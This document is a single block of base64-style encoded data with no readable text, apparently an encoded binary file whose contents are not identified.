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
